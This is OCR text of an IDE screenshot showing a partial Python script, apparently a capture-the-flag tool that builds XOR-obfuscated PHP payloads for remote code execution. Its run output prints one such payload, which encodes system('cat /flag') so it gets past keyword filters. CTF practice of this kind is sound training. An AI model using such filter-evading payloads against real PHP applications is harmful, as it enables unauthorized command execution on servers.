 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject2 - main.py
pythonProject2 main.py
main
项目
项目
main.py
pythonProject2 D:\pythonProject\pythonProject2
venv library根目录
Lib
Scripts
.gitignore
pyvenv.cfg
main.py
外部库
临时文件和控制台
4 34
通知
1 # -*- coding: utf-8 -*-
2
3 # author yu22x
4
5 import requests
6 import urllib
7 from sys import *
8 import os
9 def action(arg):
10 s1=""
11 s2=""
12 for i in arg:
13 f=open("D:/phpstorm/hey-php/xor_rce.txt","r")
14 while True:
15 t=f.readline()
action() for i in arg
运行: main
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\main.py
[+] your function：system
[+] your command：cat /flag
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%03%01%08%00%00%06%0c%01%07"^"%60%60%7c%20%2f%60%60%60%60");
[+] your function：
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
2:1 CRLF UTF-8 4 个空格 Python 3.8 (pythonProject2)